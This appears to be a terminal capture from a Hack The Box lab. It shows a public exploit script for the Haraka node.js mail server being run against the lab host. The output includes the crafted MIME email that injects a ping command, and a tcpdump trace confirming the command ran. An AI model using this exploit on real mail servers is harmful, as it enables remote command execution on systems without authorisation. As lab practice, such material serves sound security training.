 root@Kali:~/hackthebox/redcross# python 41162.py -c "ping -c 1 10.10.16.4" -t penelope@redcross.htb -m 10.10.10.113 [22/532]
##     ##    ###    ########     ###    ##    ## #### ########  ####
##     ##   ## ##   ##     ##   ## ##   ##   ##   ##  ##     ##  ##
##     ##  ##   ##  ##     ##  ##   ##  ##  ##    ##  ##     ##  ##
######### ##     ## ########  ##     ## #####     ##  ########   ##
##     ## ######### ##   ##   ######### ##  ##    ##  ##   ##    ##
##     ## ##     ## ##    ##  ##     ## ##   ##   ##  ##    ##   ##
##     ## ##     ## ##     ## ##     ## ##    ## #### ##     ## ####
-o- by Xychix, 26 January 2017 ---
-o- xychix [at] hotmail.com ---
-o- exploit haraka node.js mailserver <= 2.8.8 (with attachment plugin activated) --
-i- info: https://github.com/haraka/Haraka/pull/1606 (the change that fixed this)
Send harariki to penelope@redcross.htb, attachment saved as harakiri-20200806-210426.zip, commandline: ping -c 1 10.10.16.4 , mailserver 10.10.10.113 is used for delivery
Content-Type: multipart/mixed; boundary="===============6383440305286131504=="
MIME-Version: 1.0
Subject: harakiri
From: harakiri@exploit.db
To: penelope@redcross.htb
--===============6383440305286131504==
Content-Type: text/plain; charset="us-ascii"
MIME-Version: 1.0
Content-Transfer-Encoding: 7bit
root@Kali:~/hackthebox/redcross# tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
21:05:36.025767 IP intra.redcross.htb > 10.10.16.4: ICMP echo request, id 8538, seq 1, length 64
21:05:36.025814 IP 10.10.16.4 > intra.redcross.htb: ICMP echo reply, id 8538, seq 1, length 64